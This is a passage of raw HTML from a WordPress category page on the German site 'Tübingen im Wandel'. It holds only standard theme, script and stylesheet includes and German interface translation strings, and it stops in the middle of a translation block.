

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tt-tuebingen.de/category/allgemein/
body_size: 24370
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<title>Allgemein | Tübingen im Wandel</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tt-tuebingen.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://tt-tuebingen.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tübingen im Wandel &raquo; Feed" href="http://tt-tuebingen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tübingen im Wandel &raquo; Kommentar-Feed" href="http://tt-tuebingen.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tübingen im Wandel &raquo; Kategorie-Feed für Allgemein" href="http://tt-tuebingen.de/category/allgemein/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tt-tuebingen.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tt-tuebingen.de/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='sola-newsletters-gutenberg-style-css'  href='http://tt-tuebingen.de/wp-content/plugins/sola-newsletters/includes/blocks/gutenberg-block/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tt-tuebingen.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sola_nl_styles-css'  href='http://tt-tuebingen.de/wp-content/plugins/sola-newsletters/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='http://tt-tuebingen.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21'></script>
<script type='text/javascript'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://tt-tuebingen.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/autop.min.js?ver=e925e511524e5be6dd6f3aa657db18b1'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/blob.min.js?ver=079beabf7561119d484fddf38064ecbf'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=9e46191a570296e198561a2d54d825b3'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/vendor/react.min.js?ver=16.9.0'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/vendor/react-dom.min.js?ver=16.9.0'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/escape-html.min.js?ver=cf3ba719eafb9297c5843cfc50c8f87e'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/element.min.js?ver=7f203c832975ad8ebf0b61d248a7d6fd'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/is-shallow-equal.min.js?ver=af85a41abd1bd23f7b4852f34ec40dcf'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/compose.min.js?ver=a8bb598a9ff3eea37e8d35a7a45f102c'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/hooks.min.js?ver=bb80a0ebca8478ae3a8dd5c4411e6165'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/deprecated.min.js?ver=ff631a4000dc785473645d3ab52385e3'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/priority-queue.min.js?ver=139e89e7fb562db08092fce0c3dd8454'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/redux-routine.min.js?ver=ba5cd85299977013945a612036de6dd6'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/data.min.js?ver=f93f19ba18674556217aa8f14f77a018'></script>
<script type='text/javascript'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/dom.min.js?ver=4ec30bdcbdd02964a65a79b9221c3819'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/html-entities.min.js?ver=4f88183bb8cc57468a124bcc67d6dfe1'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/shortcode.min.js?ver=09055e990923438a9df834c8129092bf'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"%s Block":["Block %s"],"%1$s Block. %2$s":["Block %1$s. %2$s"],"%s Block. Column %d":["Block %s. Spalte %d"],"%1$s Block. Column %2$d. %3$s":["Block %1$s. Spalte %2$d. %3$s"],"%s Block. Row %d":["Block %s. Reihe %d"],"%1$s Block. Row %2$d. %3$s":["Block %1$s. Zeile %2$d. %3$s"],"Reusable blocks":["Wiederverwendbare Bl\u00f6cke"],"Embeds":["Einbettungen"],"Layout elements":["Layout-Elemente"],"Formatting":["Formatierung"],"Common blocks":["Allgemeine Bl\u00f6cke"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/blocks.min.js?ver=23da7cb5f400ea0d4b05d4b160f486c4'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Backtick":["Backtick"],"Period":["Punkt"],"Comma":["Komma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/keycodes.min.js?ver=4e40100be41f580025580a1d8e581f57'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/primitives.min.js?ver=da3c34ed4397cf247a0ccdca47658e13'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/rich-text.min.js?ver=bb64c5b9d44b6a2beffd4af05857944e'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/warning.min.js?ver=85797e008a625572f4c13222761d9810'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Number of items":["Anzahl der Elemente"],"All":["Alle"],"Category":["Kategorie"],"Z \u2192 A":["Z bis A"],"A \u2192 Z":["A bis Z"],"Oldest to newest":["alt nach neu"],"Newest to oldest":["neu nach alt"],"Order by":["Reihenfolge von"],"Finish":["Fertigstellen"],"Page %1$d of %2$d":["Seite %1$d von %2$d"],"Guide controls":["Guide-Bedienelemente"],"Gradient: %s":["Verlauf: %s"],"Gradient code: %s":["Code f\u00fcr den Verlauf: %s"],"Radial Gradient":["Radialer Verlauf"],"Linear Gradient":["Linearer Verlauf"],"Type":["Typ"],"Remove Control Point":["Kontrollpunkt entfernen"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Benutze deine linke oder rechte Pfeiltaste oder Drag-and-drop mit der Maus, um die Verlaufs-Position zu \u00e4ndern. Dr\u00fccke den Button, um die Farbe zu \u00e4ndern oder den Kontrollpunkt zu entfernen."],"Gradient control point at position %1$s with color code %2$s.":["Verlaufs-Kontrollpunkt an Position %1$s mit Farbcode %2$s."],"Remove item":["Element entfernen"],"Item removed.":["Das Element wurde entfernt."],"Item added.":["Das Element wurde hinzugef\u00fcgt."],"Separate with commas or the Enter key.":["Mit Kommas oder der Eingabetaste trennen."],"Separate with commas, spaces, or the Enter key.":["Mit Kommas, Leerzeichen oder der Eingabetaste trennen."],"Add item":["Element hinzuf\u00fcgen"],"%1$s (%2$s of %3$s)":["%1$s (%2$s von %3$s)"],"Preset size":["Voreingestellte Gr\u00f6\u00dfe"],"Font size":["Schriftgr\u00f6\u00dfe"],"Custom":["Individuell"],"Reset":["Zur\u00fccksetzen"],"Vertical pos.":["Vertikale Pos."],"Horizontal pos.":["Horizontale Pos."],"Extra Large":["Extra gro\u00df"],"Small":["Klein"],"Calendar Help":["Kalender-Hilfe"],"Go to the first (home) or last (end) day of a week.":["Gehe zum ersten (Start) oder letzten (Ende) Tag der Woche."],"Home\/End":["Start\/Ende"],"Home and End":["Start und Ende"],"Move backward (PgUp) or forward (PgDn) by one month.":["Zur\u00fcck (Bild-auf) oder vorw\u00e4rts (Bild-ab) bewegen um einen Monat."],"PgUp\/PgDn":["Bild-auf\/Bild-ab"],"Page Up and Page Down":["Bild-auf und Bild-ab"],"Move backward (up) or forward (down) by one week.":["Zur\u00fcck (hoch) oder vorw\u00e4rts (runter) bewegen um eine Woche."],"Up and Down Arrows":["Pfeile hoch und runter"],"Move backward (left) or forward (right) by one day.":["Zur\u00fcck (links) oder vorw\u00e4rts (rechts) bewegen um einen Tag."],"Left and Right Arrows":["Pfeile links und rechts"],"Select the date in focus.":["Datum im Fokus ausw\u00e4hlen."],"keyboard button\u0004Enter":["Eingabetaste"],"Navigating with a keyboard":["Navigation mit einer Tastatur"],"Click the desired day to select it.":["Klicke den gew\u00fcnschten Tag an, um ihn auszuw\u00e4hlen."],"Click the right or left arrows to select other months in the past or the future.":["Klicke die Pfeile nach rechts oder links an, um Monate in der Vergangenheit oder der Zukunft auszuw\u00e4hlen."],"Click to Select":["Klicken zum Ausw\u00e4hlen"],"Minutes":["Minuten"],"Hours":["Stunden"],"Custom color picker":["Individueller Farbw\u00e4hler"],"Color: %s":["Farbe: %s"],"Color code: %s":["Farbcode: %s"],"Use your arrow keys to change the base color. Move up to lighten the color, down to darken, left to decrease saturation, and right to increase saturation.":["Benutze deine Pfeiltasten, um die Basisfarbe zu \u00e4ndern. Hoch, um die Farbe aufzuhellen, runter zum Verdunkeln, links um die S\u00e4ttigung zu erh\u00f6hen, rechts um sie zu verringern."],"Choose a shade":["Farbton ausw\u00e4hlen"],"Change color format":["Farbformat wechseln"],"Color value in HSL":["HSL-Farbwert"],"Color value in RGB":["RGB-Farbwert"],"Color value in hexadecimal":["Hexadezimaler Farbwert"],"Hex color mode active":["Hex-Farbmodus aktiv"],"Hue\/saturation\/lightness mode active":["Farbton\/S\u00e4ttigung\/Helligkeit-Modus aktiv"],"RGB mode active":["RGB-Modus aktiv"],"Move the arrow left or right to change hue.":["Bewege den Pfeil nach rechts oder links zum \u00c4ndern des Farbtons."],"Hue value in degrees, from 0 to 359.":["Farbtonwert in Grad, von 0 bis 359."],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Alphawert von 0 (transparent) bis 1 (volle Deckkraft)."],"No results.":["Keine Ergebnisse."],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"Angle":["Winkel"],"Dismiss this notice":["Diesen Hinweis verwerfen"],"Custom color":["Individuelle Farbe"],"Time":["Zeit"],"Day":["Tag"],"Month":["Monat"],"Date":["Datum"],"PM":["p.m."],"AM":["a.m."],"December":["Dezember"],"November":["November"],"October":["Oktober"],"September":["September"],"August":["August"],"July":["Juli"],"June":["Juni"],"May":["Mai"],"April":["April"],"March":["M\u00e4rz"],"February":["Februar"],"January":["Januar"],"Year":["Jahr"],"Custom Size":["Individuelle Gr\u00f6\u00dfe"],"Large":["Gro\u00df"],"Medium":["Mittel"],"Drop files to upload":["Dateien f\u00fcr den Upload ablegen"],"Close dialog":["Dialog schlie\u00dfen"],"Previous":["Zur\u00fcck"],"Next":["Weiter"],"Default":["Standard"],"Clear":["Leeren"],"None":["Keine"],"Close":["Schlie\u00dfen"],"(opens in a new tab)":["(\u00f6ffnet in neuem Tab)"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/components.min.js?ver=705bb740b9c22d12ee8f27579b7ab11b'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/url.min.js?ver=c39bc8ff2109f304dee199fe4d16f584'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"You are probably offline.":["Du bist wahrscheinlich offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/api-fetch.min.js?ver=8f9f226faa2ef680c8f5b467d75075ab'></script>
<script type='text/javascript'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://tt-tuebingen.de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "37d639fc92" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://tt-tuebingen.de/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=f7eb8c76ed8ba4e350c00d3afe7413fb'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/token-list.min.js?ver=01c0058afd9e5307de5b78606fa2a0d8'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/viewport.min.js?ver=6fd26231e361ffab1c837235469e256c'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/wordcount.min.js?ver=8f30483f11906350afddc925b5babda6'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Separate multiple classes with spaces.":["Trenne mehrere Klassen durch Leerzeichen."],"Additional CSS class(es)":["Zus\u00e4tzliche CSS-Klasse(n)"],"Learn more about anchors":["Mehr \u00fcber Anker erfahren"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this heading, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Gib ein oder zwei W\u00f6rter \u2013 ohne Leerzeichen \u2013 ein, um eine eindeutige Webadresse nur f\u00fcr diese \u00dcberschrift zu erstellen, die als \u201eAnker\u201c bezeichnet wird. Dann kannst du direkt zu diesem Abschnitt deiner Seite verlinken."],"HTML anchor":["HTML-Anker"],"Navigate to the nearest toolbar.":["Zur n\u00e4chsten Werkzeugleiste navigieren."],"Clear selection.":["Auswahl l\u00f6schen."],"Select all text when typing. Press again to select all blocks.":["W\u00e4hle bei der Eingabe den gesamten Text aus. Dr\u00fccke erneut, um alle Bl\u00f6cke auszuw\u00e4hlen."],"Remove multiple selected blocks.":["Mehrere ausgew\u00e4hlte Bl\u00f6cke entfernen."],"Insert a new block after the selected block(s).":["Neuen Block nach dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"Insert a new block before the selected block(s).":["Neuen Block vor dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"Remove the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke entfernen."],"Duplicate the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke duplizieren."],"Transform To:":["Umwandeln in:"],"Block Styles":["Block-Stile"],"Change type of %d block":["Typ des %d Blocks \u00e4ndern","Typ der %d Bl\u00f6cke \u00e4ndern"],"Change block type or style":["Block-Typ oder -Stil \u00e4ndern"],"Block icon":["Block-Icon"],"Remove Block":["Block entfernen","Bl\u00f6cke entfernen"],"Insert After":["Danach einf\u00fcgen"],"Insert Before":["Davor einf\u00fcgen"],"Duplicate":["Duplizieren"],"Edit visually":["Visuell bearbeiten"],"Edit as HTML":["Als HTML bearbeiten"],"Move left":["Nach links verschieben"],"Move right":["Nach rechts verschieben"],"Move %1$d block from position %2$d down by one place":["%1$d Block von Position %2$d um einen Platz nach unten verschieben","%1$d Bl\u00f6cke von Position %2$d um einen Platz nach unten verschieben"],"Move %1$d block from position %2$d up by one place":["%1$d Block von Position %2$d um einen Platz nach oben verschieben","%1$d Bl\u00f6cke von Position %2$d um einen Platz nach oben verschieben"],"Blocks cannot be moved down as they are already at the bottom":["Bl\u00f6cke k\u00f6nnen nicht nach unten verschoben werden, wenn sie bereits unten sind"],"Blocks cannot be moved up as they are already at the top":["Bl\u00f6cke k\u00f6nnen nicht nach oben verschoben werden, wenn sie bereits oben sind"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach rechts verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach links verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Der %1$s-Block befindet am Anfang des Inhalts und kann nicht nach oben verschoben werden"],"Move %1$s block from position %2$d up to position %3$d":["Block %1$s von Position %2$d nach oben zur Position %3$d verschieben"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach rechts verschoben werden"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach links verschoben werden"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach unten verschoben werden"],"Move %1$s block from position %2$d right to position %3$d":["Block %1$s von Position %2$d nach rechts auf Position %3$d verschieben"],"Move %1$s block from position %2$d left to position %3$d":["Block %1$s von Position %2$d nach links auf Position %3$d verschieben"],"Move %1$s block from position %2$d down to position %3$d":["Block %1$s von Position %2$d nach unten zur Position %3$d verschieben"],"Block %s is the only block, and cannot be moved":["Block %s ist der einzige Block und kann nicht verschoben werden"],"Styles":["Stile"],"No block selected.":["Es wurde kein Block ausgew\u00e4hlt."],"Default Style":["Standard-Stil"],"Not set":["Nicht gesetzt"],"%d word":["%d Wort","%d W\u00f6rter"],"%d block":["%d Block","%d Bl\u00f6cke"],"block style\u0004Default":["Standard"],"Skip to the selected block":["Zum ausgew\u00e4hlten Block wechseln"],"Edit link":["Link bearbeiten"],"Tools offer different interactions for block selection & editing. To select, press Escape, to go back to editing, press Enter.":["Die Werkzeuge bieten verschiedene Interaktionen f\u00fcr die Auswahl und Bearbeitung von Bl\u00f6cken. Zum Ausw\u00e4hlen dr\u00fccke Escape. Um zum Editor zur\u00fcckzukehren, dr\u00fccke Enter."],"Tools":["Werkzeuge"],"More rich text controls":["Mehr Rich-Text-Steuerelemente"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Wechsel zwischen der Verwendung desselben Wertes f\u00fcr alle Bildschirmgr\u00f6\u00dfen oder der Verwendung eines eigenen Wertes pro Bildschirmgr\u00f6\u00dfe."],"Use the same %s on all screensizes.":["Die gleichen %s f\u00fcr alle Bildschirmgr\u00f6\u00dfen verwenden."],"Large screens":["Gro\u00dfe Bildschirme"],"Medium screens":["Mittlere Bildschirme"],"Small screens":["Kleine Bildschirme"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Steuert die Eigenschaft %1$s f\u00fcr %2$s-Viewports."],"Upload a video file, pick one from your media library, or add one with a URL.":["Lade eine Videodatei hoch, w\u00e4hle eine aus deiner Mediathek oder f\u00fcge eine mit einer URL hinzu."],"Upload an image file, pick one from your media library, or add one with a URL.":["Lade eine Bilddatei hoch, w\u00e4hle eine aus deiner Mediathek oder f\u00fcge eine mit einer URL hinzu."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Lade eine Audiodatei hoch, w\u00e4hle eine aus deiner Mediathek oder 